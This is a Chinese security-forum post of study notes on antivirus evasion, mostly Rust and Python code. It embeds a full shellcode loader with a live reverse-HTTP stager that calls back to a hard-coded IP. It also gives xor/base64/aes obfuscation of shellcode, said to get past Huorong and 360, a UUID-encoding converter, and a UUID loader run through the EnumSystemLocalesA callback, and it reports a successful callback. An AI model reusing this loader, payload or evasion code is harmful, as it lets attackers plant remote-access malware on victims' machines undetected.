问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
免杀初步学习(一)
渗透测试
免杀初步学习(一) 最近在学习免杀,这里做一个简单的小结。相关代码基本都是用rust写的。 项目代码地址:https://github.com/haoami/BypassAvStudy 后续会继续更新。 关于内存执行shellcode 首...
免杀初步学习(一) ========= 最近在学习免杀,这里做一个简单的小结。相关代码基本都是用rust写的。 项目代码地址:<https://github.com/haoami/BypassAvStudy> 后续会继续更新。 关于内存执行shellcode --------------- 首先需要知道的是函数指针的概念,它的定义就是 ```php 函数返回值类型 (* 指针变量名) (函数参数列表); ``` 例如 ```php int(*p)(int,int); ``` 所以我们其实可以利用`void(*p)()`强制将函数参数转换成函数指针,然后利用函数指针指向我们需要执行的函数,像下面这样就能执行print函数了。 ```c #include <iostream> #include <windows.h> void print() { std::cout << "123"; } int main(){ void(*p)(); p = print; p();} ``` 通过函数指针的方式可以调用当前程序地址空间里的函数,前提是需要知道虚拟内存种机器码的地址。一般和VirtualAlloc相结合 ```php unsigned char shellcode[] = "\x00"; void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(exec, shellcode, sizeof shellcode); ((void(*)())exec)(); ``` 例如这里我用rust实现一个最简单的shellcode加载。 ```rust= use std::mem; use winapi::um::memoryapi::{VirtualAlloc, VirtualProtect}; use winapi::um::winnt::{MEM_COMMIT, PAGE_EXECUTE_READWRITE}; use hex; fn StrToU8Array(str : &str) -> Vec<u8> { let hex_string = str.replace("\\x", ""); let bytes = hex::decode(hex_string).unwrap(); let result = bytes.as_slice(); // println!("{:?}", result); result.to_vec() } fn main() { // StrToU8Array(); // 使用u8数组表示shellcode let shellcode = StrToU8Array("\\xfc\\x48\\x83\\xe4\\xf0\\xe8\\xc8\\x00\\x00\\x00\\x41\\x51\\x41\\x50\\x52\\x51\\x56\\x48\\x31\\xd2\\x65\\x48\\x8b\\x52\\x60\\x48\\x8b\\x52\\x18\\x48\\x8b\\x52\\x20\\x48\\x8b\\x72\\x50\\x48\\x0f\\xb7\\x4a\\x4a\\x4d\\x31\\xc9\\x48\\x31\\xc0\\xac\\x3c\\x61\\x7c\\x02\\x2c\\x20\\x41\\xc1\\xc9\\x0d\\x41\\x01\\xc1\\xe2\\xed\\x52\\x41\\x51\\x48\\x8b\\x52\\x20\\x8b\\x42\\x3c\\x48\\x01\\xd0\\x66\\x81\\x78\\x18\\x0b\\x02\\x75\\x72\\x8b\\x80\\x88\\x00\\x00\\x00\\x48\\x85\\xc0\\x74\\x67\\x48\\x01\\xd0\\x50\\x8b\\x48\\x18\\x44\\x8b\\x40\\x20\\x49\\x01\\xd0\\xe3\\x56\\x48\\xff\\xc9\\x41\\x8b\\x34\\x88\\x48\\x01\\xd6\\x4d\\x31\\xc9\\x48\\x31\\xc0\\xac\\x41\\xc1\\xc9\\x0d\\x41\\x01\\xc1\\x38\\xe0\\x75\\xf1\\x4c\\x03\\x4c\\x24\\x08\\x45\\x39\\xd1\\x75\\xd8\\x58\\x44\\x8b\\x40\\x24\\x49\\x01\\xd0\\x66\\x41\\x8b\\x0c\\x48\\x44\\x8b\\x40\\x1c\\x49\\x01\\xd0\\x41\\x8b\\x04\\x88\\x48\\x01\\xd0\\x41\\x58\\x41\\x58\\x5e\\x59\\x5a\\x41\\x58\\x41\\x59\\x41\\x5a\\x48\\x83\\xec\\x20\\x41\\x52\\xff\\xe0\\x58\\x41\\x59\\x5a\\x48\\x8b\\x12\\xe9\\x4f\\xff\\xff\\xff\\x5d\\x6a\\x00\\x49\\xbe\\x77\\x69\\x6e\\x69\\x6e\\x65\\x74\\x00\\x41\\x56\\x49\\x89\\xe6\\x4c\\x89\\xf1\\x41\\xba\\x4c\\x77\\x26\\x07\\xff\\xd5\\x48\\x31\\xc9\\x48\\x31\\xd2\\x4d\\x31\\xc0\\x4d\\x31\\xc9\\x41\\x50\\x41\\x50\\x41\\xba\\x3a\\x56\\x79\\xa7\\xff\\xd5\\xeb\\x73\\x5a\\x48\\x89\\xc1\\x41\\xb8\\x0a\\x1a\\x00\\x00\\x4d\\x31\\xc9\\x41\\x51\\x41\\x51\\x6a\\x03\\x41\\x51\\x41\\xba\\x57\\x89\\x9f\\xc6\\xff\\xd5\\xeb\\x59\\x5b\\x48\\x89\\xc1\\x48\\x31\\xd2\\x49\\x89\\xd8\\x4d\\x31\\xc9\\x52\\x68\\x00\\x02\\x40\\x84\\x52\\x52\\x41\\xba\\xeb\\x55\\x2e\\x3b\\xff\\xd5\\x48\\x89\\xc6\\x48\\x83\\xc3\\x50\\x6a\\x0a\\x5f\\x48\\x89\\xf1\\x48\\x89\\xda\\x49\\xc7\\xc0\\xff\\xff\\xff\\xff\\x4d\\x31\\xc9\\x52\\x52\\x41\\xba\\x2d\\x06\\x18\\x7b\\xff\\xd5\\x85\\xc0\\x0f\\x85\\x9d\\x01\\x00\\x00\\x48\\xff\\xcf\\x0f\\x84\\x8c\\x01\\x00\\x00\\xeb\\xd3\\xe9\\xe4\\x01\\x00\\x00\\xe8\\xa2\\xff\\xff\\xff\\x2f\\x50\\x62\\x52\\x59\\x00\\xe5\\xc1\\x5a\\x96\\x7f\\xb8\\x44\\xd1\\x1e\\x45\\xc1\\xfb\\x44\\xc0\\x06\\x00\\x32\\xcb\\xcd\\x82\\xca\\x23\\xc0\\xed\\x17\\x78\\xf9\\x3c\\x5d\\x27\\x99\\x63\\xe1\\xca\\x0d\\x39\\x7a\\x56\\xea\\xf2\\xab\\x61\\x82\\x12\\xd6\\x9d\\xcd\\x6d\\xac\\x1e\\x7f\\xf0\\x45\\xd8\\x32\\x84\\x6d\\xab\\x3b\\x3e\\xb6\\xc5\\xdb\\xd3\\x06\\xe0\\xcd\\x4f\\xd8\\xc6\\xad\\xc0\\xe2\\x00\\x55\\x73\\x65\\x72\\x2d\\x41\\x67\\x65\\x6e\\x74\\x3a\\x20\\x4d\\x6f\\x7a\\x69\\x6c\\x6c\\x61\\x2f\\x34\\x2e\\x30\\x20\\x28\\x63\\x6f\\x6d\\x70\\x61\\x74\\x69\\x62\\x6c\\x65\\x3b\\x20\\x4d\\x53\\x49\\x45\\x20\\x38\\x2e\\x30\\x3b\\x20\\x57\\x69\\x6e\\x64\\x6f\\x77\\x73\\x20\\x4e\\x54\\x20\\x35\\x2e\\x31\\x3b\\x20\\x54\\x72\\x69\\x64\\x65\\x6e\\x74\\x2f\\x34\\x2e\\x30\\x3b\\x20\\x2e\\x4e\\x45\\x54\\x20\\x43\\x4c\\x52\\x20\\x32\\x2e\\x30\\x2e\\x35\\x30\\x37\\x32\\x37\\x29\\x0d\\x0a\\x00\\xdd\\x33\\x68\\x07\\x01\\x00\\x4b\\x40\\xb5\\xb9\\x2d\\xbe\\x85\\x8f\\x90\\x74\\xc4\\x6b\\xec\\x6a\\x71\\x98\\x48\\x24\\x8c\\x2d\\x7e\\xaa\\xee\\x8b\\xbc\\x8d\\x8c\\x2b\\xa1\\x3d\\x45\\x75\\x1a\\xc1\\xac\\x31\\x7f\\x67\\xbe\\x00\\x89\\xa3\\x96\\xd0\\x27\\x26\\xc7\\x19\\xc6\\x9e\\x34\\x79\\x92\\xd7\\x52\\x7a\\x1f\\x29\\x43\\xfe\\x8e\\xe6\\xd4\\x03\\x4f\\x02\\x0b\\xf4\\xc0\\x80\\xbc\\xf1\\x86\\xe3\\x96\\x1f\\x3f\\x8f\\x6a\\xd4\\x80\\xf4\\x7d\\x0a\\x66\\xd2\\x73\\x70\\x7e\\xa4\\x7a\\x0a\\x6d\\x26\\x98\\x93\\x9f\\x65\\xf8\\xb1\\x51\\xf6\\x90\\x9a\\xd9\\xb8\\x5c\\xe1\\xe2\\xbb\\x8a\\x96\\x57\\xf8\\xa8\\xbc\\x7a\\x4a\\xf4\\x38\\xe1\\x6e\\x07\\x4e\\xd5\\x75\\x7c\\x1a\\x80\\xd3\\x5f\\x53\\xd2\\x83\\x3f\\xcd\\x70\\xd2\\xa7\\x62\\xbb\\xc8\\x3c\\x4c\\xfd\\xa9\\xdf\\xc4\\x88\\x79\\x2b\\x29\\x02\\x38\\x93\\xa2\\xaa\\xb4\\xb4\\x8f\\x77\\x94\\x16\\x66\\x6a\\x2e\\x06\\x20\\x18\\xe2\\x16\\xb5\\x71\\x71\\x56\\xfd\\xeb\\x4d\\xa3\\x5e\\xab\\x5f\\x86\\x35\\x03\\xb7\\x8e\\x72\\xb8\\x9b\\x41\\x37\\x38\\x7b\\x18\\xe3\\xd5\\x86\\x7e\\x00\\x41\\xbe\\xf0\\xb5\\xa2\\x56\\xff\\xd5\\x48\\x31\\xc9\\xba\\x00\\x00\\x40\\x00\\x41\\xb8\\x00\\x10\\x00\\x00\\x41\\xb9\\x40\\x00\\x00\\x00\\x41\\xba\\x58\\xa4\\x53\\xe5\\xff\\xd5\\x48\\x93\\x53\\x53\\x48\\x89\\xe7\\x48\\x89\\xf1\\x48\\x89\\xda\\x41\\xb8\\x00\\x20\\x00\\x00\\x49\\x89\\xf9\\x41\\xba\\x12\\x96\\x89\\xe2\\xff\\xd5\\x48\\x83\\xc4\\x20\\x85\\xc0\\x74\\xb6\\x66\\x8b\\x07\\x48\\x01\\xc3\\x85\\xc0\\x75\\xd7\\x58\\x58\\x58\\x48\\x05\\x00\\x00\\x00\\x00\\x50\\xc3\\xe8\\x9f\\xfd\\xff\\xff\\x31\\x30\\x2e\\x31\\x32\\x32\\x2e\\x32\\x34\\x38\\x2e\\x31\\x35\\x33\\x00\\x12\\x34\\x56\\x78"); print!("{:?}",shellcode); // 调用VirtualAlloc函数分配可执行内存 let exec = unsafe { VirtualAlloc(0 as _, shellcode.len(), MEM_COMMIT, PAGE_EXECUTE_READWRITE) }; // 把shellcode拷贝到分配的内存中 unsafe { let ptr = exec as *mut u8; std::ptr::copy_nonoverlapping(shellcode.as_ptr(), ptr, shellcode.len()); } // 把可执行内存的属性设置为可执行 let mut old_protect: u32 = 0; let result = unsafe { winapi::um::memoryapi::VirtualProtect( exec as _, shellcode.len(), PAGE_EXECUTE_READWRITE, &mut old_protect, ) }; if result == 0 { panic!("VirtualProtect failed with error code {}", std::io::Error::last_os_error()); } // 把内存中的shellcode当做函数执行 let f: fn() -> () = unsafe { mem::transmute(exec) }; f(); // 释放内存 let result = unsafe { winapi::um::memoryapi::VirtualFree(exec, 0, winapi::um::winnt::MEM_RELEASE) }; if result == 0 { panic!("VirtualFree failed with error code {}", std::io::Error::last_os_error()); } } ```  shellcode混淆和加载 -------------- 这也是学习免杀过程中最先接触和最基本的一章,静态shellcode混淆。对于混淆的方式有各种各样的,大部分是base64编码,xor,aes,rc4,添加随机字符,字符串变形等这些混淆方式的各种组合。这里实现用`xor+base64+aes`来混淆shellcode,然后利用uuid方式加载shellcode,当然还有其它加载器比如mac,ipv4这些方式来加载。 ### 关于shellcode混淆 这里其实很容易实现就是几种加解密,  aes就用rust提供的aes库即可。  但是单纯这样混淆,效果确实是一般。  后面测试了下火绒和360,竟然没报毒。  ### 关于uuid加载shellcode #### 何为uuid 通用唯一识别码(Universally Unique Identifier,缩写:UUID),是用于计算机体系中以识别信息数目的一个128位标识符,根据标准方法生成,不依赖中央机构的注册和分配,UUID具有唯一性。 当然还有一种GUID(全局唯一标识符(英语:Globally Unique Identifier,缩写:GUID)),是一种由算法生成的唯一标识,通常表示成32个16进制数字(0-9,A-F)组成的字符串,如:{21EC2020-3AEA-1069-A2DD-08002B30309D},它实质上是一个128位长的二进制整数,咱们一般所指的UUID实际上是GUID。 #### 实现原理 首先我们得先关注一下两个windows api 函数 UuidFromStringA : 这个函数可以把uuid值转换成二进制字节序列,同时该api需要两个参数 - 1.指向已经转换成二进制字节序列的uuid的指针 - 2.以二进制形式返回指向UUID的指针  EnumSystemLocalesA: - EnumSystemLocalesA函数的第一次个参数就是回调函数地址,第二个参数是指定要枚举的语言环境标识符的标志,因此我们同样可以使用`EnumSystemLocalesA(exec,0);`来实现  所以其实我们利用uuid的步骤也很明确,分为三步: - 创建并分配堆内存 - 将UUID加密的shellcode写入到堆内存中 - 通过回调函数触发执行shellcode 创建并分配堆内存需要用到`HeapCreate`和`HeapAlloc`函数。 - 在rust中HeapCreate 函数原型如下,在这里第一个参数必须是`HEAP_CREATE_ENABLE_EXECUTE`,否则当我们试图在来自堆的内存块中执行代码时,系统会抛出EXCEPTION\_ACCESS\_VIOLATION异常。其他两个参数设置为0即可,其中dwMaximumSize为0,表示堆内存大小是可增长的,其大小仅受限于系统可用内存大小。  - 接下来,使用 HeapAlloc 函数在刚创建的堆上分配内存,这里dwBytes使用1MB即0x100000。具体都可以参考[msdn](https://learn.microsoft.com/en-us/windows/win32/api/heapapi/nf-heapapi-heapalloc)  然后将uuid写入内存需要使用到上面说到的`UuidFromStringA`函数,最后通过回调函数进行触发: 这里可以触发回调函数,因此将我们分配好的堆内存放置在第一个参数时会触发执行已经转化完二进制UUID的shellcode。  当然这个地方还有其它很多可以替代的函数可以使用 ```php EnumTimeFormatsA EnumWindows EnumDesktopWindows EnumDateFormatsA EnumChildWindows EnumThreadWindows EnumSystemLocales EnumSystemGeoID EnumSystemLanguageGroupsA EnumUILanguagesA EnumSystemCodePagesA EnumDesktopsW EnumSystemCodePagesW ``` 但是在利用之前我们需要先将shellcode转换为uuid的格式,可以利用python脚本,python脚本很多实现的,但这里我使用这种 ```python #coding=utf-8 from uuid import UUID shellcode = b"" def convertToUUID(shellcode): # If shellcode is not in multiples of 16, then add some nullbytes at the end if len(shellcode) % 16 != 0: print("[-] Shellcode's length not multiplies of 16 bytes") print("[-] Adding nullbytes at the end of shellcode, this might break your shellcode.") print("\n[*] Modified shellcode length: ", len(shellcode) + (16 - (len(shellcode) % 16))) addNullbyte = b"\x00" * (16 - (len(shellcode) % 16)) shellcode += addNullbyte print(shellcode) uuids = [] for i in range(0, len(shellcode), 16): print(shellcode[i:i + 16]) uuidString = str(UUID(bytes_le=shellcode[i:i + 16])) uuids.append(uuidString.replace("'","\"")) return uuids u = convertToUUID(shellcode) print(str(u).replace("'","\"")) ``` ### 代码实现 这里用rust实现uuid加载器的时候,遇到了两个问题。 - rust中无法像go,c++一样直接UuidFromStringA这个函数将uuid转换为二进制并写入内存中。这个问题的解决无外乎就是自己解析uuid然后手动写入内存。 - - 由于Python中的UUID库生成的UUID是基于RFC 4122标准的,而Rust中的UUID库生成的UUID默认是基于Version 4的UUID。 在RFC 4122标准中,UUID的字节顺序是大端字节序(big-endian),而在Version 4中,UUID的字节顺序是小端字节序(little-endian)。因此,如果你在Python中使用UUID库生成UUID,然后在Rust中使用代码解析它,你会得到一个颠倒字节顺序的UUID。 所以说在实现的时候需要对uuid解析后的结果进行一个顺序的改变,然后再写入内存就行。  然后调用`EnumSystemLocalesA`即可执行shellcode。 ```rust pub fn UUidLoderAndObfuscation(code : &Vec<&str>) { let uuids = code ; let hc = unsafe { HeapCreate(0x00040000, 0, 0) }; // 获取可执行的句柄 let ha = unsafe { HeapAlloc(hc, 0, 0x001000) }; // 申请堆空间 if ha.is_null() { println!("内存申请失败!"); return; } let mut hptr = ha as usize ; let elems = uuids.len(); // 获得需要写入uuids数组元素个数 for i in 0..elems { let status = unsafe { WriteUuidStringToMemory(uuids[i], hptr as *mut u8) }; // 写入shellcode // print_memory(hptr as *const u8, 16); if status != 0 { println!("UuidFromStringA()!=S_OK"); unsafe { HeapFree(hc, 0, ha) }; return; } hptr += 16 as usize; unsafe { ptr::copy(&uuids, hptr as *mut &Vec<&str>, 1) }; } unsafe { let ptr = hptr as *mut LPCVOID; EnumSystemLocalesA(Some(std::mem::transmute(ha)), 0); // 回调函数,运行shellcode HeapFree(hc, 0, ha); } // ((void(*)())ha)(); } ``` 成功上线  导入表混淆 ----- 在正常混淆之前,可以很清楚看到存在类似`VirtualAlloc`这样非常敏感的函数。通常的隐藏方式就是找到`VirtualAlloc`函数的内存地址,通过函数指针的方式来调用这个函数。 